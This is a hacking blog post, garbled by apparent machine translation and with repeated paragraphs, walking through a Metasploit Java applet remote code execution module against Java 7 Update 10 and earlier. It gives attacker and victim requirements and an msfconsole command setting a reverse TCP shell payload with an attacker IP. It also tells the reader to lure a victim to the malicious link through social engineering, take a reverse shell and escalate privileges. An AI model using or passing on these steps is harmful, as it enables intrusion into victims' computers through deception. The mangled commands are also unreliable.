http://m14hackersworld.blogspot.com
Exploiting Java Applet Remote Code Execution AverageRangeStatisticImpl

Today January 23, Oracle is again targeted by "Hackers", has been published as a new vulnerability affecting versions of Java 7u7-10 and earlier allows a remote attacker to execute code on the victim's system (Windows - Linux - MAC), for which the team Metasploit has developed a module called java_jre17_glassfish_averagerangestatisticimpl that makes it easier for an attacker in the process of exploiting this new vulnerability.
The respective module can be obtained with such msfupdate just run the command and steps to exploit this vulnerability, are:
REQUIREMENTS :
As you are aware, we have to run these commands to generate a URL that contains malicious files that are executed in the victim's browser, as well as create the connection between the victim's computer and ours.
After completing this step, you need to send the malicious link, either with our IP or any other Fake and use Social Engineering for the victim to open our link from your browser. This link will send two files in. Jar and another is a simple icon.
 If the files you sent Metasploit running a successfully, this will automatically generate a reverse connection between the victim's computer and ours, allowing us to execute arbitrary commands to take advantage of the system and try to climb violated privileges if it is of our interest.
If the files you sent Metasploit running a successfully, this will automatically generate a reverse connection between the victim's computer and ours, allowing us to execute arbitrary commands to take advantage of the system and try to climb violated privileges if it is of our interest.

The exploit and attack was carried out against a Windows 7 operating system with Java version 1.7.0_07-b10.
Referencia: http://metasploit.com/modules/exploit/multi/browser/java_jre17_glassfish_averagerangestatisticimpl
Exploiting Java Applet Remote Code Execution AverageRangeStatisticImpl

Today January 23, Oracle is again targeted by "Hackers", has been published as a new vulnerability affecting versions of Java 7u7-10 and earlier allows a remote attacker to execute code on the victim's system (Windows - Linux - MAC), for which the team Metasploit has developed a module called java_jre17_glassfish_averagerangestatisticimpl that makes it easier for an attacker in the process of exploiting this new vulnerability.
The respective module can be obtained with such msfupdate just run the command and steps to exploit this vulnerability, are:
REQUIREMENTS :
BackTrack 5 R1 - R2 or R3 (Attacker)
Metasploit Framework (Attacker)
Windows XP - 7-8 (victim)
Java 7 Update 10 (Victim) PROCEDURES : In the terminal / console msfconsole you type and then execute the following exploit/multi/browser/java_jre17_glassfish_averagerangestatisticimpl September payload java / shell_reverse_tcp 192.168.1.33 lhost September September URIPATH
As you are aware, we have to run these commands to generate a URL that contains malicious files that are executed in the victim's browser, as well as create the connection between the victim's computer and ours.
After completing this step, you need to send the malicious link, either with our IP or any other Fake and use Social Engineering for the victim to open our link from your browser. This link will send two files in. Jar and another is a simple icon.
 If the files you sent Metasploit running a successfully, this will automatically generate a reverse connection between the victim's computer and ours, allowing us to execute arbitrary commands to take advantage of the system and try to climb violated privileges if it is of our interest.
If the files you sent Metasploit running a successfully, this will automatically generate a reverse connection between the victim's computer and ours, allowing us to execute arbitrary commands to take advantage of the system and try to climb violated privileges if it is of our interest.The exploit and attack was carried out against a Windows 7 operating system with Java version 1.7.0_07-b10.
Referencia: http://metasploit.com/modules/exploit/multi/browser/java_jre17_glassfish_averagerangestatisticimpl






EmoticonEmoticon